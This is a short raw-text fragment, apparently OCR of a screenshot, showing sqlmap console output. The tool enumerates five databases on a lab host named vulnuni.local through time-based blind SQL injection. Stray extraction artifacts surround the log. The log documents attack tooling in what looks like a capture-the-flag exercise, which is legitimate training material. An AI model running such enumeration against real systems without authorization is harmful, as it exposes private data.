 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
5
[13:43:54] [INFO] retrieved:
[13:43:59] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[13:44:56] [INFO] retrieved: INFOSEC100
[13:45:20] [INFO] retrieved: eclass
[13:45:37] [INFO] retrieved: mysql
[13:45:53] [INFO] retrieved: performance_schema
available databases [5]:
[*] eclass
[*] information_schema
[*] INFOSEC100
[*] mysql
[*] performance_schema
[13:46:49] [INFO] fetched data logged to text files under '/home/doublenine/.sql
map/output/vulnuni.local'
千寻瀑
[*] ending @ 13:46:49 /2020-04-10/